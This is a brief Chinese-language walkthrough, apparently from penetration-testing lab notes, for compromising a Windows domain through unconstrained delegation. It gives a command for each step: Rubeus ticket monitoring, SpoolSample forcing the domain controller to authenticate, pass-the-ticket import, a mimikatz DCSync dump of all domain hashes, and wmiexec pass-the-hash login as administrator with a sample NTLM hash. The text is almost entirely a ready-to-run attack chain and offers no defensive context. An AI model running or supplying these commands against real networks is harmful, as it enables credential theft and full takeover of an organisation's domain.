 利用过程：
1、监听来自 DC 的请求数据并保存文件
shell Rubeus.exe monitor /interval:2 /filteruser:dc$ >hash.txt
域用户运行 SpoolSample 强制让 DC 请求
shell SpoolSample.exe dc web2016
2、Rubeus 监听到票据并导入该票据
shell Rubeus.exe ptt /ticket:xxx
3、使用 mimikatz 导出域内 Hash
mimikatz lsadump::dcsync /domain:xiaodi8.com /all /csv
4、使用 wmi 借助 hash 横向移动
python wmiexec.py -hashes :0b17b318cd59bb4e90f5a528437481a9
xiaodi8.com/administrator@dc.xiaodi8.com -no-pass